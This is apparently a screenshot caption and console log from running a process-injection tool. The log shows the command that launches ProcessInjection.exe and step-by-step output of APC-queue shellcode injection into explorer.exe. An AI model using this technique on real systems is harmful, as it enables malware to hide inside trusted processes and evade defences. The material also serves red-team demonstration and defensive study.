 PS C:\Users\Kaffe\Documents\Hazard\ProcessInjection-master\ProcessInjection-master\ProcessInjection\bin\Release> .\ProcessInjection.exe /f:base64 /t:7
PROCESS INJECTION
[+] Process running with NASS\Kaffe privileges with MEDIUM / LOW integrity.
[+] APC Queue Injection Technique.
[+] Process C:\Windows\explorer.exe started with Process ID: 7312.
[+] Obtaining the handle for the process id 7312.
[+] Handle 696 opened for the process id 7312.
[+] Allocating memory to inject the shellcode.
[+] Memory for injecting shellcode allocated at 0x12255232.
[+] Writing the shellcode at the allocated memory location.
[+] Shellcode written in the process memory.
[+] Add the thread 692 to queue for execution when it enters an alertable state.
[+] Resume the thread 692
[+] Sucessfully injected the shellcode into the memory of the process id 7312.